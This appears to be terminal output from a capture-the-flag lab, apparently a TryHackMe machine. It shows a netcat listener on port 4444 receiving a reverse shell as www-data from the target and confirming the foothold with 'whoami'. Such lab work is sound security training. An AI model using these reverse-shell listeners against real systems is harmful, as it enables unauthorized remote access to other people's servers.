 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.221.70] 53594
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 15:00:24 up 45 min,  0 users,  load average: 0.00, 0.00, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$